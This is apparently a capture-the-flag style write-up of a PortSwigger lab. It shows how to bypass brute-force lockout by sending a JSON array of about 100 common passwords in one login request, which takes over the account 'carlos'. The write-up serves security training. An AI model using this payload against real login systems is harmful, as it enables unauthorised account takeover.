Broken brute-force protection, multiple credentials per request | Dec 22, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Broken brute-force protection, multiple credentials per request! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab is vulnerable due to a logic flaw in its brute-force protection. To solve the lab, brute-force Carlos's password, then access his account page.
- Victim's username:
carlos - Candidate passwords
Exploitation
Login page:
Let's try to trigger the brute force protection:

If we entered incorrect password 4 times, the application will block our IP address.
Burp Suite HTTP history:

In here, we can see that the login credentails is in JSON format.
However, in JSON, we can send an array to a key via []!
For example:
{
"username":"carlos",
"password":[
"123456"
"password"
"12345678"
"..."
],
"":""
}

Armed with above information, we can see an array of passwords!
{
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321",
"mustang",
"1234567890",
"michael",
"654321",
"superman",
"1qaz2wsx",
"7777777",
"121212",
"000000",
"qazwsx",
"123qwe",
"killer",
"trustno1",
"jordan",
"jennifer",
"zxcvbnm",
"asdfgh",
"hunter",
"buster",
"soccer",
"harley",
"batman",
"andrew",
"tigger",
"sunshine",
"iloveyou",
"2000",
"charlie",
"robert",
"thomas",
"hockey",
"ranger",
"daniel",
"starwars",
"klaster",
"112233",
"george",
"computer",
"michelle",
"jessica",
"pepper",
"1111",
"zxcvbn",
"555555",
"11111111",
"131313",
"freedom",
"777777",
"pass",
"maggie",
"159753",
"aaaaaa",
"ginger",
"princess",
"joshua",
"cheese",
"amanda",
"summer",
"love",
"ashley",
"nicole",
"chelsea",
"biteme",
"matthew",
"access",
"yankees",
"987654321",
"dallas",
"austin",
"thunder",
"taylor",
"matrix",
"mobilemail",
"mom",
"monitor",
"monitoring",
"montana",
"moon",
"moscow"
],
"":""
}
We're user carlos!
What we've learned:
- Broken brute-force protection, multiple credentials per request